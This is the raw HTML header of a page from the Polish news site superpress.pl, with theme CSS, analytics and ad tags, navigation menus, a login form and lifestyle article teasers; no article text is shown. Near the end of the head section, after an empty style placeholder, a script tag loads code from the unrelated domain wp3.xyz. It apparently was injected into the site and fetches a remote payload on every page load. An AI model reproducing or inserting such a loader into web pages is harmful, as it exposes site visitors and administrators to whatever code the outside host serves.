    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1478 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                wtorek, 3 lutego, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        